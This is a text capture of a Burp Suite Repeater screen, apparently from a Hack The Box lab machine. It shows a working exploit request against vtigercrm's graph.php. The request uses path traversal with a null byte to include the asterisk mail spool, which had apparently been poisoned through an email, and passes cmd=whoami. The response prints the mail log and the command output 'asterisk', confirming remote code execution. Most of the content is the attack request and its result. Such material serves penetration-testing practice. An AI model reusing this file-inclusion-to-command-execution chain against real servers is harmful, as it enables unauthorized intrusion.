 Applications Places burp-StartBurp Thu 00:47 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: https://10.10.10.7 ?
Request
Raw Params Headers Hex
GET /vtigercrm/graph.php?current_language=../../../../../../../../var/mail/asterisk%00&module=Accounts&action&cmd=whoami
HTTP/1.1
Host: 10.10.10.7
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: elastixSession=0i12e26nvfvmgkeh3rduj29qj5; PHPSESSID=il2fott3vokg4p5mgd2d2ktrl4
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Tue, 30 Jan 2018 21:02:01 +0200 - No event handler for event
'fullybooted'
From asterisk@beep.localdomain  Wed Jan 31 21:02:17 2018
Return-Path: <asterisk@beep.localdomain>
X-Original-To: asterisk
Delivered-To: asterisk@beep.localdomain
Received: by beep.localdomain (Postfix, from userid 100)
id 0419DD9302; Wed, 31 Jan 2018 21:02:16 +0200 (EET)
From: root@beep.localdomain (Cron Daemon)
To: asterisk@beep.localdomain
Subject: Cron <asterisk@beep>
/var/lib/asterisk/bin/freepbx-cron-scheduler.php
Content-Type: text/plain; charset=UTF-8
Auto-Submitted: auto-generated
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/var/lib/asterisk>
X-Cron-Env: <PATH=/usr/bin:/bin>
X-Cron-Env: <LOGNAME=asterisk>
X-Cron-Env: <USER=asterisk>
Message-Id: <20180131190217.0419DD9302@beep.localdomain>
Date: Wed, 31 Jan 2018 21:02:01 +0200 (EET)
Wed, 31 Jan 2018 21:02:01 +0200 - Got event.. fullybooted
Wed, 31 Jan 2018 21:02:01 +0200 - No event handler for event
'fullybooted'
From pawned@test.com  Thu Feb  1 07:25:23 2018
Return-Path: <pawned@test.com>
X-Original-To: asterisk@localhost
Delivered-To: asterisk@localhost.localdomain
Received: from kanishka.beep.htb (unknown [10.10.14.8])
by beep.localdomain (Postfix) with ESMTP id C5C5ED9300
for <asterisk@localhost>; Thu,  1 Feb 2018 07:24:15
+0200 (EET)
Subject:You git 0wned
Message-Id: <20180201052419.C5C5ED9300@beep.localdomain>
Date: Thu,  1 Feb 2018 07:24:15 +0200 (EET)
From: pawned@test.com
To: undisclosed-recipients:;
asterisk
asterisk
? < + > 100:101 0 matches
Done 3,426 bytes | 553 millis